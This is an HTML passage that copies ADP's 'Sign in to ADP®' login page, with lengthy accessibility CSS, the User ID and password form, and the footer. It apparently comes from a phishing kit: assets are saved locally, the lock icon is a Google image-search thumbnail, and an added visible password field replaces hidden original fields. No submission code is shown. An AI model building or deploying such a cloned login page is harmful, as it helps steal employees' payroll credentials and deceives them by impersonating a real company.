            font-size: 92px!important
        }
        
        [data-audioeye-lr-textsize="93"] {
            font-size: 93px!important
        }
        
        [data-audioeye-lr-textsize="94"] {
            font-size: 94px!important
        }
        
        [data-audioeye-lr-textsize="95"] {
            font-size: 95px!important
        }
        
        [data-audioeye-lr-textsize="96"] {
            font-size: 96px!important
        }
        
        [data-audioeye-lr-textsize="97"] {
            font-size: 97px!important
        }
        
        [data-audioeye-lr-textsize="98"] {
            font-size: 98px!important
        }
        
        [data-audioeye-lr-textsize="99"] {
            font-size: 99px!important
        }
        
        [data-audioeye-lr-textsize="100"] {
            font-size: 100px!important
        }
        
        [data-audioeye-lr-textsize="101"] {
            font-size: 101px!important
        }
        
        [data-audioeye-lr-textsize="102"] {
            font-size: 102px!important
        }
        
        [data-audioeye-lr-textsize="103"] {
            font-size: 103px!important
        }
        
        [data-audioeye-lr-textsize="104"] {
            font-size: 104px!important
        }
        
        [data-audioeye-lr-textsize="105"] {
            font-size: 105px!important
        }
        
        [data-audioeye-lr-textsize="106"] {
            font-size: 106px!important
        }
        
        [data-audioeye-lr-textsize="107"] {
            font-size: 107px!important
        }
        
        [data-audioeye-lr-textsize="108"] {
            font-size: 108px!important
        }
        
        [data-audioeye-lr-textsize="109"] {
            font-size: 109px!important
        }
        
        [data-audioeye-lr-textsize="110"] {
            font-size: 110px!important
        }
        
        [data-audioeye-lr-textsize="111"] {
            font-size: 111px!important
        }
        
        [data-audioeye-lr-textsize="112"] {
            font-size: 112px!important
        }
        
        [data-audioeye-lr-textsize="113"] {
            font-size: 113px!important
        }
        
        [data-audioeye-lr-textsize="114"] {
            font-size: 114px!important
        }
        
        [data-audioeye-lr-textsize="115"] {
            font-size: 115px!important
        }
        
        [data-audioeye-lr-textsize="116"] {
            font-size: 116px!important
        }
        
        [data-audioeye-lr-textsize="117"] {
            font-size: 117px!important
        }
        
        [data-audioeye-lr-textsize="118"] {
            font-size: 118px!important
        }
        
        [data-audioeye-lr-textsize="119"] {
            font-size: 119px!important
        }
        
        [data-audioeye-lr-textsize="120"] {
            font-size: 120px!important
        }
        
        [data-audioeye-lr-textsize="121"] {
            font-size: 121px!important
        }
        
        [data-audioeye-lr-textsize="122"] {
            font-size: 122px!important
        }
        
        [data-audioeye-lr-textsize="123"] {
            font-size: 123px!important
        }
        
        [data-audioeye-lr-textsize="124"] {
            font-size: 124px!important
        }
        
        [data-audioeye-lr-textsize="125"] {
            font-size: 125px!important
        }
        
        [data-audioeye-lr-textsize="126"] {
            font-size: 126px!important
        }
        
        [data-audioeye-lr-textsize="127"] {
            font-size: 127px!important
        }
        
        [data-audioeye-lr-textsize="128"] {
            font-size: 128px!important
        }
        
        [data-audioeye-lr-textsize="129"] {
            font-size: 129px!important
        }
        
        [data-audioeye-lr-textsize="130"] {
            font-size: 130px!important
        }
        
        [data-audioeye-lr-textsize="131"] {
            font-size: 131px!important
        }
        
        [data-audioeye-lr-textsize="132"] {
            font-size: 132px!important
        }
        
        [data-audioeye-lr-textsize="133"] {
            font-size: 133px!important
        }
        
        [data-audioeye-lr-textsize="134"] {
            font-size: 134px!important
        }
        
        [data-audioeye-lr-textsize="135"] {
            font-size: 135px!important
        }
        
        [data-audioeye-lr-textsize="136"] {
            font-size: 136px!important
        }
        
        [data-audioeye-lr-textsize="137"] {
            font-size: 137px!important
        }
        
        [data-audioeye-lr-textsize="138"] {
            font-size: 138px!important
        }
        
        [data-audioeye-lr-textsize="139"] {
            font-size: 139px!important
        }
        
        [data-audioeye-lr-textsize="140"] {
            font-size: 140px!important
        }
        
        [data-audioeye-lr-textsize="141"] {
            font-size: 141px!important
        }
        
        [data-audioeye-lr-textsize="142"] {
            font-size: 142px!important
        }
        
        [data-audioeye-lr-textsize="143"] {
            font-size: 143px!important
        }
        
        [data-audioeye-lr-textsize="144"] {
            font-size: 144px!important
        }
        
        [data-audioeye-lr-textsize="145"] {
            font-size: 145px!important
        }
        
        [data-audioeye-lr-textsize="146"] {
            font-size: 146px!important
        }
        
        [data-audioeye-lr-textsize="147"] {
            font-size: 147px!important
        }
        
        [data-audioeye-lr-textsize="148"] {
            font-size: 148px!important
        }
        
        [data-audioeye-lr-textsize="149"] {
            font-size: 149px!important
        }
        
        [data-audioeye-lr-textsize="150"] {
            font-size: 150px!important
        }
        
        [data-audioeye-lr-textsize="151"] {
            font-size: 151px!important
        }
        
        [data-audioeye-lr-textsize="152"] {
            font-size: 152px!important
        }
        
        [data-audioeye-lr-textsize="153"] {
            font-size: 153px!important
        }
        
        [data-audioeye-lr-textsize="154"] {
            font-size: 154px!important
        }
        
        [data-audioeye-lr-textsize="155"] {
            font-size: 155px!important
        }
        
        [data-audioeye-lr-textsize="156"] {
            font-size: 156px!important
        }
        
        [data-audioeye-lr-textsize="157"] {
            font-size: 157px!important
        }
        
        [data-audioeye-lr-textsize="158"] {
            font-size: 158px!important
        }
        
        [data-audioeye-lr-textsize="159"] {
            font-size: 159px!important
        }
        
        [data-audioeye-lr-textsize="160"] {
            font-size: 160px!important
        }
        
        [data-audioeye-lr-textsize="161"] {
            font-size: 161px!important
        }
        
        [data-audioeye-lr-textsize="162"] {
            font-size: 162px!important
        }
        
        [data-audioeye-lr-textsize="163"] {
            font-size: 163px!important
        }
        
        [data-audioeye-lr-textsize="164"] {
            font-size: 164px!important
        }
        
        [data-audioeye-lr-textsize="165"] {
            font-size: 165px!important
        }
        
        [data-audioeye-lr-textsize="166"] {
            font-size: 166px!important
        }
        
        [data-audioeye-lr-textsize="167"] {
            font-size: 167px!important
        }
        
        [data-audioeye-lr-textsize="168"] {
            font-size: 168px!important
        }
        
        [data-audioeye-lr-textsize="169"] {
            font-size: 169px!important
        }
        
        [data-audioeye-lr-textsize="170"] {
            font-size: 170px!important
        }
        
        [data-audioeye-lr-textsize="171"] {
            font-size: 171px!important
        }
        
        [data-audioeye-lr-textsize="172"] {
            font-size: 172px!important
        }
        
        [data-audioeye-lr-textsize="173"] {
            font-size: 173px!important
        }
        
        [data-audioeye-lr-textsize="174"] {
            font-size: 174px!important
        }
        
        [data-audioeye-lr-textsize="175"] {
            font-size: 175px!important
        }
        
        [data-audioeye-lr-textsize="176"] {
            font-size: 176px!important
        }
        
        [data-audioeye-lr-textsize="177"] {
            font-size: 177px!important
        }
        
        [data-audioeye-lr-textsize="178"] {
            font-size: 178px!important
        }
        
        [data-audioeye-lr-textsize="179"] {
            font-size: 179px!important
        }
        
        [data-audioeye-lr-textsize="180"] {
            font-size: 180px!important
        }
        
        [data-audioeye-lr-textsize="181"] {
            font-size: 181px!important
        }
        
        [data-audioeye-lr-textsize="182"] {
            font-size: 182px!important
        }
        
        [data-audioeye-lr-textsize="183"] {
            font-size: 183px!important
        }
        
        [data-audioeye-lr-textsize="184"] {
            font-size: 184px!important
        }
        
        [data-audioeye-lr-textsize="185"] {
            font-size: 185px!important
        }
        
        [data-audioeye-lr-textsize="186"] {
            font-size: 186px!important
        }
        
        [data-audioeye-lr-textsize="187"] {
            font-size: 187px!important
        }
        
        [data-audioeye-lr-textsize="188"] {
            font-size: 188px!important
        }
        
        [data-audioeye-lr-textsize="189"] {
            font-size: 189px!important
        }
        
        [data-audioeye-lr-textsize="190"] {
            font-size: 190px!important
        }
        
        [data-audioeye-lr-textsize="191"] {
            font-size: 191px!important
        }
        
        [data-audioeye-lr-textsize="192"] {
            font-size: 192px!important
        }
        
        [data-audioeye-lr-textsize="193"] {
            font-size: 193px!important
        }
        
        [data-audioeye-lr-textsize="194"] {
            font-size: 194px!important
        }
        
        [data-audioeye-lr-textsize="195"] {
            font-size: 195px!important
        }
        
        [data-audioeye-lr-textsize="196"] {
            font-size: 196px!important
        }
        
        [data-audioeye-lr-textsize="197"] {
            font-size: 197px!important
        }
        
        [data-audioeye-lr-textsize="198"] {
            font-size: 198px!important
        }
        
        [data-audioeye-lr-textsize="199"] {
            font-size: 199px!important
        }
        
        [data-audioeye-lr-textsize="200"] {
            font-size: 200px!important
        }
        
        [data-audioeye-lr-space_setting="1"] * {
            line-height: 1.5em!important;
            letter-spacing: .12em!important;
            word-spacing: .16em!important
        }
        
        [data-audioeye-lr-space_setting="1"] #ae_app * {
            line-height: normal!important;
            letter-spacing: normal!important;
            word-spacing: normal!important
        }
        
        [data-audioeye-lr-font_setting="1"] :not(.audioeye-setting-carousel-icon):not(.ae-lite-reader-item) {
            font-family: Arial, sans-serif!important
        }
        
        [data-audioeye-lr-font_setting="2"] :not(.audioeye-setting-carousel-icon):not(.ae-lite-reader-item) {
            font-family: Georgia, serif!important
        }
        
        [data-audioeye-lr-font_setting="3"] :not(.audioeye-setting-carousel-icon):not(.ae-lite-reader-item) {
            font-family: opendyslexicregular, serif!important
        }
        
        #ae_toolbar_container[data-audioeye-lr-font_setting="3"] * {
            line-height: 1.3em!important
        }
        
        [data-audioeye-lr-disable_animations] * {
            -webkit-transition: none!important;
            -moz-transition: none!important;
            -o-transition: none!important;
            transition: none!important;
            -o-animation-play-state: paused!important;
            -moz-animation-play-state: paused!important;
            -webkit-animation-play-state: paused!important;
            animation-play-state: paused!important
        }
        
        @media (max-width:700px) {
            body.ae-lite-reader #ae_module_controlbar,
            body[data-audioeye-lite-reader] #ae_module_controlbar {
                height: 110px
            }
            #ae_app #ae-lite_reader {
                align-items: flex-start
            }
            #ae-lite_reader #audioeye_lreader_tools {
                height: 100%;
                padding: 10px 0
            }
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_scroll_container {
                display: inline-block;
                line-height: 48px
            }
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_c_big,
            #ae-lite_reader #audioeye_lreader_tools button,
            #ae-lite_reader .audioeye-setting-carousel {
                display: inline-block;
                height: auto;
                width: 16%;
                margin: 0;
                vertical-align: top
            }
            #ae-lite_reader #audioeye_lreader_tools #audioeye_alt_desc,
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_c_big,
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_k,
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_memph,
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_rg {
                display: none
            }
            #ae_app .audioeye-lite-reader-name,
            #ae_app .audioeye-setting-carousel-name {
                color: #fff;
                display: block;
                font-size: 12px;
                margin: 5px 0 0 0
            }
            #ae-lite_reader #audioeye_lreader_close {
                margin: 18px 10px 0 auto
            }
        }
        
        @media (max-width:500px) {
            body.ae-lite-reader #ae_module_controlbar,
            body[data-audioeye-lite-reader] #ae_module_controlbar {
                height: 176px
            }
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_c_big,
            #ae-lite_reader #audioeye_lreader_tools button,
            #ae-lite_reader .audioeye-setting-carousel {
                width: 33%
            }
            #ae-lite_reader #audioeye_lreader_tools {
                width: calc(100% - 36px)
            }
            #ae-lite_reader #audioeye_lreader_scroll_container {
                min-width: 255px;
                overflow: auto
            }
            #ae-lite_reader #audioeye_lreader_tools .ae-lite-reader-item:nth-child(7) {
                margin: 0
            }
            #ae_app #ae-lite_reader {
                height: 100%
            }
            #ae-lite_reader #audioeye_lreader_tools #audioeye_lreader_scroll_container {
                line-height: 82px
            }
        }
        
        @media all and (-ms-high-contrast:none) {
            #audioeye_lreader_contrast_setting {
                display: none!important
            }
        }
        
        @supports (-moz-appearance:none) {
            [data-audioeye-lr-contrast_setting="1"] {
                filter: none!important;
                background: #fff!important;
                mix-blend-mode: hard-light
            }
            [data-audioeye-lr-contrast_setting="2"] {
                filter: none!important;
                background: #fff!important;
                mix-blend-mode: luminosity
            }
            [data-audioeye-lr-contrast_setting="3"] {
                filter: none!important;
                background: #fff!important;
                mix-blend-mode: difference
            }
            [data-audioeye-lr-contrast_setting="4"] {
                filter: none!important;
                background: #fff!important;
                mix-blend-mode: revert
            }
        }
    </style>
    <style type="text/css">
        .ae-compliance,
        [data-audioeye-compliance] {
            display: none!important
        }
        
        a.ae-offscreen,
        button.ae-offscreen {
            display: inline-block!important;
            position: absolute;
            left: -9999px;
            overflow: hidden;
            top: auto;
            width: 1px;
            height: 1px;
            z-index: 50000!important
        }
        
        a.ae-offscreen:active,
        a.ae-offscreen:focus,
        button.ae-offscreen:focus {
            left: 0;
            width: auto;
            height: auto;
            background: #fff;
            color: #0077c7;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            letter-spacing: .02em;
            margin-bottom: 8px;
            font-family: arial;
            padding: 8px 17px 8px 11px;
            border: 3px solid #4087f1;
            border-radius: 5px;
            transition: none
        }
        
        button.ae-offscreen.ae-accessible-menu-button:focus {
            left: auto
        }
        
        body.ae-focus-outline :focus,
        body[data-audioeye-focus-outline] :focus {
            outline: 0!important;
            box-shadow: 0 0 6px 1px #0072ff!important
        }
        
        body .ae-compliance-indent:not(label):not(.ae-reader-visible),
        body:not(.ae-reader) .ae-reader-visible.ae-compliance-indent,
        body:not(.ae-reader) label.ae-compliance-indent {
            display: inline-block!important;
            height: 1px;
            left: -9999px!important;
            line-height: 0;
            overflow: hidden;
            position: absolute!important;
            top: 0;
            white-space: nowrap;
            width: 1px!important;
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }
        
        body .ae-compliance-indent-right:not(label):not(.ae-reader-visible),
        body:not(.ae-reader) .ae-reader-visible.ae-compliance-indent-right,
        body:not(.ae-reader) label.ae-compliance-indent-right {
            display: inline-block!important;
            height: 0;
            line-height: 0;
            overflow: hidden;
            position: absolute;
            right: 0!important;
            text-indent: 9999px;
            top: auto;
            white-space: nowrap;
            width: 1px
        }
        
        body a.ae-offscreen.ae-skipto-main {
            font-family: Lato-AudioEye
        }
        
        body a.ae-offscreen.ae-skipto-main:focus {
            outline: #252930 auto 5px
        }
    </style>
</head>

<body aria-expanded="false" cz-shortcut-listen="true" data-audioeye-lang="en" data-audioeye-device-desktop="">
    <div id="ae_enabled_site" class="ae-blurb-noaudio" role="status" aria-live="polite" style="display:
      none">
        <div>
            <p data-modulename="launcher">This website is AudioEye enabled and is being optimized for accessibility. To open the AudioEye Toolbar, press "shift + =". Some assistive technologies may require the use of a passthrough function before this keystroke. For more information,
                activate the button labeled “Explore your accessibility options”.
            </p>
        </div>
    </div>
    <div id="root">
        <div>
            <main class="mobile-background main-container one-ux" role="presentation">
                <header class="vdl-container-fluid hide-for-mobile-view">
                    <div class="vdl-row-fluid site-logo">
                        <div class="vdl-col-md-12">
                            <h1 role="presentation"><span hidden=""><svg
                      xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2256
                      1043.776" height="1em" width="2.1614em"
                      fill="currentColor" focusable="false"
                      style="vertical-align: text-bottom; display: inline-block;
                      overflow: visible;" role="presentation" aria-hidden="true"
                      tabindex="-1" disabled="disabled"><g><path d="M1852.736
                          219.328h-128.128v127.808h128.128c30.464 0 54.656
                          24.768 54.656 55.04 0 30.336-24.192 54.784-54.656
                          54.784h-128.128v128.128h128.128c100.864 0
                          182.592-81.984
                          182.592-182.912-.064-100.864-81.728-182.848-182.592-182.848zm-729.28
                          676.48c152.896 0 285.056-89.728
                          346.752-219.584h163.008v219.584h91.392V676.224h128.128c151.424
                          0 273.984-122.816 273.984-274.048C2126.72 250.88
                          2004.16 128 1852.736
                          128h-219.52v328.96h-130.048C1476.8 270.976 1316.672
                          128 1123.456 128H673.408L225.856 895.808h106.88L460.48
                          676.224h460.096v219.584h202.88zm1131.456-493.632c0
                          221.952-180.288 401.92-402.176
                          401.92v219.456h-347.264V852.416c-94.016
                          105.152-230.208 171.136-382.016
                          171.136H792.512V804.096H534.016L406.08
                          1023.552H0L596.8 0h526.656c151.808 0 288 66.304
                          382.016 171.2V0h347.264c221.888 0 402.176 180.288
                          402.176
                          402.176zm-1462.4-182.848V456.96H588.544l-74.496
                          128.128H920.64v-365.76H792.512zM1416 511.68c0
                          161.472-131.072 292.416-292.48
                          292.416h-111.488V676.224h111.488c90.816 0 164.416-73.6
                          164.416-164.544
                          0-90.624-73.6-164.544-164.416-164.544h-111.488V219.328h111.488c161.408
                          0 292.48 130.88 292.48 292.352zm560.896
                          457.216v-14.72h10.56c7.04 0 9.216 2.24 9.216 6.656 0
                          4.288-2.112 7.936-10.24 8.128h-9.536zm7.552
                          8.96c2.944.384 5.952 0 8.128 2.432 2.56 2.496 2.56
                          7.04 3.264 12.096.576 3.2 1.28 6.912 2.048
                          10.24h11.328c-1.856-5.248-2.688-11.264-3.392-16.512-.832-6.4-1.728-9.92-9.856-11.328v-.384c7.936-1.664
                          11.84-6.848 11.84-13.312
                          0-12.992-10.944-15.872-21.248-15.872h-18.624v57.344h9.024v-24.704h7.488zm2.752
                          45.696c26.816 0 48.448-21.888 48.448-48.96
                          0-26.88-21.632-48.512-48.448-48.512-26.944 0-49.088
                          21.632-49.088 48.512.064 27.072 22.144 48.96 49.088
                          48.96zm0-8.832c-22.336 0-40.128-17.728-40.128-40.128
                          0-22.016 17.792-40.192 40.128-40.192 22.08 0 40.064
                          18.176 40.064 40.192a39.974 39.974 0 01-40.064
                          40.128z"></path></g></svg></span><span style="float:
                    left;"><a href="https://www.adp.com/"><img
                        src="./ADP_files/image" height="32" max-width="100%"
                        alt="ADP logo homepage"></a></span><span><span></span></span>
                            </h1>
                        </div>
                    </div>
                </header>
                <div class="body-container-flex" role="main">
                    <div class="login-page-container">
                        <div class="login-content">
                            <div class="login-page-form-background login-append-vdl-row" style="max-height: max-content;">
                                <div class="hide-for-nonmobile-view" style="float: left;
                    padding-top: 10px; padding-left: 6px;">
                                    <a href="https://www.adp.com/"><img id="mobileLogo" src="./ADP_files/logo-adp-fy19.299df579.svg" height="20" width="45" alt="mobileLogo"></a>
                                </div>
                                <div>
                                    <div class="secure-lock hide-for-mobile-view" style="float:
                      left;"><button aria-label="Secure Information for User
                        tooltip" type="button" aria-disabled="false" class="vdl-button vdl-button--noTextTransform
                        vdl-button--link vdl-button--variant-text" aria-expanded="false" style="color: currentcolor; left:
                        10px; top: 10px;"><span class="vdl-button__container">
                            <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRoqU674xJ6aj43pQZObPFYm71xnPTHeoWiTogd1Ew&s" width="10px">
                        </span></button></div>
                                    <div class="login__language-select">
                                        <div aria-label="Select
                        preferred Language" class="vdl-dropdown-button" id="localeDropdown"><button aria-expanded="false" aria-haspopup="listbox" aria-controls="localeDropdown__listbox" aria-busy="false" aria-live="polite" type="button" aria-disabled="false" class="vdl-button
                          vdl-button--link" aria-label="Select Language"><span
                            class="vdl-button__container">English (US)<span
                              class="vdl-dropdown-button__icon"><svg
                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0
                                1152 1896.083" height="1em" width="0.6076em"
                                fill="currentColor" focusable="false"
                                style="vertical-align: text-bottom; display:
                                inline-block; overflow: visible;"
                                role="presentation" aria-hidden="true"
                                tabindex="-1" disabled="disabled"
                                clickable="false"><g><path d="M1075 736q0 13-10
                                    23l-466 466q-10 10-23 10t-23-10L87
                                    759q-10-10-10-23t10-23l50-50q10-10 23-10t23
                                    10l393 393 393-393q10-10 23-10t23 10l50
                                    50q10 10 10 23z"></path></g></svg></span></span></button></div>
                                    </div>
                                </div><br style="clear: both;"></div>
                            <div class="vdl-row welcome-title
                  login-page-form-background">
                                <div class="vdl-col-md-12">
                                    <h1 id="login-layout_welcome" aria-label="Sign in to ADP®" class="login-page-welcome-title" style="color: rgb(38, 35,
                      33);">Sign in to ADP®</h1>
                                </div>
                            </div>
                            <div style="flex: 1
                  1 0%;">
                                <div id="frmLogin" class="vdl-row
                    login-page-form-background login-form login-form-notemea">
                                    <div class="vdl-col-md-12" id="inner-div">
                                        <form class="adp-form uformadp" id="vdl-adp-form-id">
                                            <div id="frmUserID" class="form-group user-id">
                                                <div><label id="user_id" for="user_id" style="color: rgb(84,79, 74);"><span>User ID</span></label></div>
                                                <div class="input-group-full">
													<input id="login-form_username" aria-label="User ID" autocomplete="username" name="user_name" class="vdl-textbox vdl-textbox--touched" type="text" value="" aria-required="true">
												</div>
                                            </div>
											<div id="uPassword" class="form-group password">
												<label id="login-form_password_label" for="password" role="presentation" style="color: rgb(84, 79, 74);">
													<span>Password</span>
												</label>
                                                <div class="input-group-full">
													<input id="uPassword" name="user_password" aria-label="Password (case sensitive)" autocomplete="current-password" class="vdl-textbox vdl-textbox--touched" type="password" value="" aria-required="true"></div>
                                            </div>
                                            <div class="form-group user-remember">
                                                <div class="vdl-checkbox" id="user-remember-checkbox">
                                                    <input id="checkbox_DNre9WE9Lc4JiUoJZ0YG_" type="checkbox" tabindex="0" aria-disabled="false" aria-label="Select remember my User ID option" aria-required="false">
                                                    <label for="checkbox_DNre9WE9Lc4JiUoJZ0YG_" class=""><span
                                id="span_remember_me" style="color: rgb(84, 79,
                                74);"><span style="display: none;"
                                  class="ae-compliance-indent
                                  ae-reader-visible"> Select this option to
                                  autofill your user ID when you visit this page
                                  using this web browser on this device.
                                  Clearing your cache or cookies will remove
                                  this value. </span><span>Remember User ID</span></span><span
                                class="remember-me-helper"><button
                                  aria-label="More Information about remember me
                                  tooltip" type="button" aria-disabled="false"
                                  class="vdl-button vdl-button--noTextTransform
                                  vdl-button--link vdl-button--variant-text"
                                  aria-expanded="false" style="top: 3px;"><span
                                    class="vdl-button__container"><svg
                                      xmlns="http://www.w3.org/2000/svg"
                                      class="changepassword-close-link"
                                      viewBox="0 0 1536 1896.083" height="1em"
                                      width="0.8101em" fill="currentColor"
                                      focusable="false" style="vertical-align:
                                      text-bottom; display: inline-block;
                                      overflow: visible;" role="presentation"
                                      aria-hidden="true" tabindex="-1"
                                      disabled="disabled" clickable="false"><g><path
                                          d="M1024
                                          1376v-160q0-14-9-23t-23-9h-96V672q0-14-9-23t-23-9H544q-14
                                          0-23 9t-9 23v160q0 14 9 23t23
                                          9h96v320h-96q-14 0-23 9t-9 23v160q0 14
                                          9 23t23 9h448q14 0 23-9t9-23zM896
                                          480V320q0-14-9-23t-23-9H672q-14 0-23
                                          9t-9 23v160q0 14 9 23t23 9h192q14 0
                                          23-9t9-23zm640 416q0 209-103
                                          385.5T1153.5 1561 768
                                          1664t-385.5-103T103 1281.5 0
                                          896t103-385.5T382.5 231 768 128t385.5
                                          103T1433 510.5 1536 896z"></path></g></svg></span></button></span></label></div>
                                            </div>
                                            <style>
                                                #frmPassword,
                                                #frmEmail {
                                                    display: none;
                                                }
                                            </style>
                                            <div id="frmPassword" class="form-group password"><label id="login-form_password_label" for="password" role="presentation" style="color: rgb(84, 79, 74);"><span>Password</span></label>
                                                <div class="input-group-full"><input id="login-form_password" aria-label="Password (case sensitive)" autocomplete="current-password" class="vdl-textbox vdl-textbox--touched" type="password" value="" aria-required="true"></div>
                                            </div>
                                            <div id="frmEmail" class="form-group password"><label id="login-form_email_label" for="login-form_email" role="presentation" style="color: rgb(84, 79, 74);"><span>Email</span></label>
                                                <div class="input-group-full"><input id="login-form_email" aria-label="Email" class="vdl-textbox vdl-textbox--touched" type="email" value="" aria-required="true"></div>
                                            </div>
                                            <div class="formnext espresso-primary-button
                          vdl-text-xs-center" id="next_div"><button id="verifUseridBtn" aria-label="Click Next to Enter
                            Password" type="button" aria-disabled="true" class="vdl-button
                            vdl-button--primary"><span
                              class="vdl-button__container"><span>Sign in</span></span></button></div>
                                            <div class="formsignin" id="signin_div" hidden=""><button id="signBtn" aria-label="Sign In to Application" type="button" disabled="" aria-disabled="true" class="vdl-button vdl-button--primary" role="button" tabindex="0" data-ae-blurbtype="button"><span
                              class="vdl-button__container"><span>Sign in</span></span></button></div>
                                            <div id="fido2BtnSwitchToPwd" class="step-up-cancel submit
                          vdl-text-xs-center vdl-center vdl-button-padding
                          fido-switch-topwd" hidden=""><button id="fido2_switchToPwd" aria-label="Select this
                            option to switch to password" type="button" aria-disabled="false" class="vdl-button
                            vdl-button--link"><span
                              class="vdl-button__container"><span>Switch to
                                password</span></span></button></div>
                                        </form>
                                    </div>
                                </div>
                                <div class="vdl-fyp-link login-page-form-background
                    login-append-vdl-row">
                                    <div id="forgot_uid_link">
                                        <div><button id="forgot_UID_Btn_signin.forgotUid" type="button" aria-disabled="false" class="vdl-button
                          vdl-button--link"><span class="vdl-button__container"><span>Forgot
                              your user ID?</span></span></button></div>
                                    </div>
                                </div>
                                <div class="login-page-form-background login-append-vdl-row" id="newUsersignUpButton">
                                    <hr class="hr-line">
                                    <div>
                                        <div class="formsignup vdl-text-xs-center">
                                            <div class="forminlineblock"><label id="signin.newUser" for="signin.newUser" style="color: rgb(84, 79, 74);" role="heading" aria-level="2"><span>New user</span>
                            ?</label></div>
                                            <div class="forminlineblock
                          formextramarginbutton"><button id="signin.createAccount" type="button" aria-disabled="false" class="vdl-button
                            vdl-button--link" role="link"><span
                              class="vdl-button__container"><span
                                style="display: flex;"><svg
                                  xmlns="http://www.w3.org/2000/svg" viewBox="0
                                  0 2048 1896.083" height="1em" width="1.0801em"
                                  fill="currentColor" focusable="false"
                                  style="vertical-align: text-bottom; display:
                                  inline-block; overflow: visible;"
                                  role="presentation" aria-hidden="true"
                                  tabindex="-1" disabled="disabled"
                                  clickable="false"><g><path d="M704 896q-159
                                      0-271.5-112.5T320 512t112.5-271.5T704
                                      128t271.5 112.5T1088 512 975.5 783.5 704
                                      896zm960 128h352q13 0 22.5 9.5t9.5
                                      22.5v192q0 13-9.5 22.5t-22.5
                                      9.5h-352v352q0 13-9.5 22.5t-22.5
                                      9.5h-192q-13
                                      0-22.5-9.5t-9.5-22.5v-352h-352q-13
                                      0-22.5-9.5t-9.5-22.5v-192q0-13
                                      9.5-22.5t22.5-9.5h352V672q0-13
                                      9.5-22.5t22.5-9.5h192q13 0 22.5 9.5t9.5
                                      22.5v352zm-736 224q0 52 38 90t90
                                      38h256v238q-68 50-171 50H267q-121
                                      0-194-69T0 1405q0-53 3.5-103.5t14-109T44
                                      1084t43-97.5 62-81 85.5-53.5T346 832q19 0
                                      39 17 79 61 154.5 91.5T704
                                      971t164.5-30.5T1023 849q20-17 39-17 132 0
                                      217 96h-223q-52 0-90 38t-38 90v192z"></path></g></svg><span>Create
                                  account</span></span></span></button></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div></div>
                            <div>
                                <div style="flex: 1 1 0%;">
                                    <div id="loginPanel"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header-footer-flex">
                    <footer class="vdl-footer" role="contentinfo">
                        <ul>
                            <li class="li-left"><button id="privacy" type="button" aria-disabled="false" class="vdl-button
                    vdl-button--link"><span class="vdl-button__container"><svg
                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792
                        1896.083" height="1em" width="0.9451em"
                        fill="currentColor" focusable="false"
                        style="vertical-align: text-bottom; display:
                        inline-block; overflow: visible;" role="presentation"
                        aria-hidden="true" tabindex="-1" disabled="disabled"
                        clickable="false"><g><path d="M1408 928v320q0 119-84.5
                            203.5T1120 1536H288q-119 0-203.5-84.5T0
                            1248V416q0-119 84.5-203.5T288 128h704q14 0 23 9t9
                            23v64q0 14-9 23t-23 9H288q-66 0-113 47t-47 113v832q0
                            66 47 113t113 47h832q66 0 113-47t47-113V928q0-14
                            9-23t23-9h64q14 0 23 9t9 23zm384-864v512q0 26-19
                            45t-45 19-45-19l-176-176-652 652q-10 10-23
                            10t-23-10L695
                            983q-10-10-10-23t10-23l652-652-176-176q-19-19-19-45t19-45
                            45-19h512q26 0 45 19t19 45z"></path></g></svg>Privacy</span></button></li>
                            <li class="li-left"><button id="legal" type="button" aria-disabled="false" class="vdl-button vdl-button--link"><span
                      class="vdl-button__container"><svg
                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792
                        1896.083" height="1em" width="0.9451em"
                        fill="currentColor" focusable="false"
                        style="vertical-align: text-bottom; display:
                        inline-block; overflow: visible;" role="presentation"
                        aria-hidden="true" tabindex="-1" disabled="disabled"
                        clickable="false"><g><path d="M1408 928v320q0 119-84.5
                            203.5T1120 1536H288q-119 0-203.5-84.5T0
                            1248V416q0-119 84.5-203.5T288 128h704q14 0 23 9t9
                            23v64q0 14-9 23t-23 9H288q-66 0-113 47t-47 113v832q0
                            66 47 113t113 47h832q66 0 113-47t47-113V928q0-14
                            9-23t23-9h64q14 0 23 9t9 23zm384-864v512q0 26-19
                            45t-45 19-45-19l-176-176-652 652q-10 10-23
                            10t-23-10L695
                            983q-10-10-10-23t10-23l652-652-176-176q-19-19-19-45t19-45
                            45-19h512q26 0 45 19t19 45z"></path></g></svg>Legal</span></button></li>
                            <li class="copyright">
                                <div>Copyright © 2000-2024 ADP, Inc. All rights reserved.</div>
                            </li>
                        </ul>
                    </footer>
                </div>
            </main>
        </div>
    </div>
    <div id="nnl-utils-section">
        <!-- Progress animation -->
        <div id="nnl-progress-wrapper">
            <div id="nnl-progress">
                <div class="nnl-progress-animation"></div>
                <div class="nnl-progress-text">Please wait...</div>
            </div>
            <div id="nnl-progress-background"></div>
        </div>

        <!-- Toast message -->
        <div id="nnl-toast"></div>
    </div>
    <div id="nnl-manage-regs-ui-section">
        <!-- Modal dialog for manage registrations UI -->
        <div id="nnl-manage-regs-dialog-ui" class="nnl-dialog-wrapper" style="display: none">
            <div class="nnl-dialog">
                <div class="nnl-dialog-header">
                    <span class="nnl-otp-authentication">Manage Registrations</span>
                    <span class="nnl-dialog-close nnl-reg-rename-cancel">×</span>

                </div>
                <div class="nnl-dialog-body nnl-manage-regs-dialog-body">
                </div>
            </div>
            <div class="nnl-dialog-shadow"></div>
        </div>

        <div id="nnl-manage-regs-section" class="nnl-method" style="display:
        none;">
            <div class="nnl-registrations-description">
                <span class="nnl-method-text"></span>
                <span class="nnl-registration-used-time">Last used: <span
              id="last-used-time"></span></span>
            </div>
